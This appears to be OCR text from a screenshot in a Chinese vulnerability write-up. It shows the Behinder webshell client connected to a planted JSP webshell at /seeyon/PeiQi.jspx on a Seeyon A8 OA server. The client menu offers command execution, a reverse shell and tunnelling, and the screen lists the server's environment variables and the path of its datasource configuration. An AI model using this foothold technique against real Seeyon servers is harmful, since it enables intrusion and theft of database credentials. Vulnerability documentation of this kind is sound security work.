 http:// /seeyon/PeiQi.jspx
URL: http:// /seeyon/PeiQi.jspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
USERDOMAIN_ROAMINGPROFILE=FWQ
PROCESSOR_LEVEL=6
FP_NO_HOST_CHECK=NO
_RUNJAVA="E:\Seeyon\A8\ApacheJetspeed\bin\\..\..\jdk\bin\java.exe"
JSSE_OPTS=-Djdk.tls.ephemeralDHKeySize=2048
SESSIONNAME=Console
ALLUSERSPROFILE=C:\ProgramData
JAVA_OPTS=-server -XX:+UseG1GC -Xmx4g -XX:MaxGCPauseMillis=1000 -
DA8.datasource.properies.filepath="E:\Seeyon\A8\ApacheJetspeed\bin\\..\../base/conf/datasourceCtp.properties" -
XX:+HeapDumpOnOutOfMemoryError -XX:-OmitStackTraceInFastThrow -Dsun.zip.disableMemoryMapping=true -
Dorg.apache.el.parser.COERCE_TO_ZERO=true -Djgroups.bind_addr=0.0.0.0 -DDEE_HOME="E:\Seeyon\A8\ApacheJetspeed\bin\\..\../base/dee/" -
Djgroups.tcpping.initial_hosts= -Djdk.tls.ephemeralDHKeySize=2048 -Djava.protocol.handler.pkgs=org.apache.catalina.webresources
PROCESSOR_ARCHITECTURE=AMD64
PSModulePath=C:\Windows\system32\WindowsPowerShell\v1.0\Modules\;C:\Program Files (x86)\Microsoft SQL
Server\120\Tools\PowerShell\Modules\
SystemDrive=C:
ENDORSED_PROP=ignore.endorsed.dirs
JRE_HOME=E:\Seeyon\A8\ApacheJetspeed\bin\\..\..\jdk
=E:=E:\Seeyon\A8\ApacheJetspeed\bin
=ExitCode=00000000
USERNAME=Administrator
ProgramFiles(x86)=C:\Program Files (x86)
PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
ProgramData=C:\ProgramData
ProgramW6432=C:\Program Files
HOMEPATH=\Users\Administrator
_RUNJDB="E:\Seeyon\A8\ApacheJetspeed\bin\\..\..\jdk\bin\jdb.exe"
PROCESSOR_IDENTIFIER=Intel64 Family 6 Model 85 Stepping 7, GenuineIntel
LOGGING_CONFIG=-Djava.util.logging.config.file="E:\Seeyon\A8\ApacheJetspeed\bin\\..\conf\logging.properties"
ProgramFiles=C:\Program Files
PUBLIC=C:\Users\Public
CURRENT_DIR=E:\Seeyon\A8\ApacheJetspeed\bin
windir=C:\Windows
LOCALAPPDATA=C:\Users\Administrator\AppData\Local
EXECUTABLE=E:\Seeyon\A8\ApacheJetspeed\bin\\..\bin\catalina.bat
PeiQi 文库
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond